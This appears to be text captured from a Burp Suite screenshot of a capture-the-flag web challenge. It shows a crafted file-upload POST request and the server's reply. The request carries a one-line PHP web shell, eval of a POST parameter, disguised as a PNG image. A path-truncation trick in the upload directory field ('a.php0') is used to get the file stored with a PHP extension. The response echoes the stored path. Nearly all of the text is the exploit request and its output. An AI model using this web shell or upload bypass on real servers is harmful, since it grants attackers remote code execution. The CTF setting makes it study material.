 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://teamxlc
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------136765078916898268462692960660
Content-Length: 484
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="dir"
/uploads/a.php0
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?php eval($_POST['a']);?>
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="submit"
Submit
-----------------------------136765078916898268462692960660--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Mar 2021 12:54:21 GMT
Content-Type: text/html
Connection: close
Via: 4334
Content-Length: 444
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: a.png<br />Type: image/png<br />Size: 0.025390625 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(11) "a.php0a.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(7) "a.php0a"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>